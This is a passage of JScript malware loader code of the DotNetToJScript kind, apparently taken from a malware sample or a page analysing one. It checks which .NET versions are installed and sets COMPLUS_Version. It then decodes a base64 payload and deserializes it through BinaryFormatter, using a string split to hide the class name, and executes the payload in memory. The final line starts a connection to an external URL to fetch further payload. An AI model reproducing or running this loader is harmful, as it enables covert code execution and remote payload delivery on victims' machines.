 var fileEnum = new Enumerator(files);
fileEnum.moveFirst();
while(fileEnum.atEnd() == false){
if(fileEnum.item().Name == "csc.exe")
{
net = folder.Name;
if(folder.Name.substring(0,2)=="v2")
return "v2.0.50727";
else if(folder.Name.substring(0,2)=="v4")
return "v4.0.30319";
}
fileEnum.moveNext();
}
e.moveNext();
}
return net;
}
ver = 'v2.0.50727';
try {
ver = getNet();
} catch(e) {
ver = 'v2.0.50727';
}
shells.Environment('Process')('COMPLUS_Version') = ver;
var stm = base64ToStream(so);
var fmt = new ActiveXObject('System.Runtime.Serialization.For' + 'matters.
Binary.BinaryFormatter');
var al = new ActiveXObject('System.Collections.ArrayList');
var d = fmt.Deserialize_2(stm);
al.Add(undefined);
反射加载执行
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(ec);
o.Start('https://v1ew0.net/mod/1/MF8YaoBm1D1QTpk2TYkOTzb2pjvbRH0JLf0a2g1S')